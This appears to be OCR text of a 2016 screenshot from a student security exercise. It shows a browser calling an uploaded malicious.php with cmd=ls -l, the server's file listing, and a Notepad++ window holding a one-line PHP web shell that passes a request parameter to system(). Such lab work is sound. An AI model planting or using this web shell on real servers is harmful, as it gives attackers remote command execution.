 https://i302477.iris.fhict.n
Georgiana
https://i302477.iris.fhict.nl/SePrWebsite/files/admin/malicious.php?cmd=ls%20-l
ABP
Apps AI fontys TU/e Search for Jobs Search for Jobs NIRS Music | Chalk And Nu Afvalkalender - Afvalk video music html Convertor YouTube - »
total 496 -rw-r--r-- 1 i302477 i302477 49001 Oct 12 21:57 0001345_seal_of_approval_rubber_stamp_300.jpeg -rw-r--r-- 1 i302477 i302477 95655 Oct 12
21:57 8-15.jpg -rw-r--r-- 1 i302477 i302477 35507 Oct 12 21:57 9d162490a7ec343ff4a12db4ddd975f4.jpg -rw-r--r-- 1 i302477 i302477 28322 Oct 12 21:57
NotifyWaitExample.zip -rw-r--r-- 1 i302477 i302477 60 Oct 13 11:23 RedirectToGoogle.php -rw-r--r-- 1 i302477 i302477 229809 Oct 13 11:09 Stager
Tickets - BIRD - Order Nr 631634.pdf -rw-r--r-- 1 i302477 i302477 49 Oct 13 11:18 Testing.php -rw-r--r-- 1 i302477 i302477 49 Oct 13 11:14 Testing.txt -
rw-r--r-- 1 i302477 i302477 57 Oct 13 11:22 Testing2.php -rw-r--r-- 1 i302477 i302477 60 Oct 13 11:23 Testing3.php -rw-r--r-- 1 i302477 i302477 180 Oct
13 11:32 TestingHTTPHOST.php -rw-r--r-- 1 i302477 i302477 121 Oct 13 11:40 TestingScanDir.php -rw-r--r-- 1 i302477 i302477 211 Oct 13 11:49
TestingScanFileContentsphp.php -rw-r--r-- 1 i302477 i302477 32 Oct 13 11:40 malicious.php -rw-r--r-- 1 i302477 i302477 23 Oct 13 11:18 phpinfo.php -
rw-r--r-- 1 i302477 i302477 49 Oct 13 11:22 vulnerability.php -rw-r--r-- 1 i302477 i302477 49 Oct 13 11:26 vulnerability2.php -rw-r--r-- 1 i302477 i302477
362 Oct 13 11:37 vulnerability3.1.php -rw-r--r-- 1 i302477 i302477 376 Oct 13 11:38 vulnerability3.2.php -rw-r--r-- 1 i302477 i302477 360 Oct 13 11:33
vulnerability3.php
C:\Users\Georgiana Manolache\Documents\malicious.php Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
malicious.php
1 <?php
2 system($_GET['cmd']);
3 ?>
ENG 11:55 AM
US 10/13/2016 2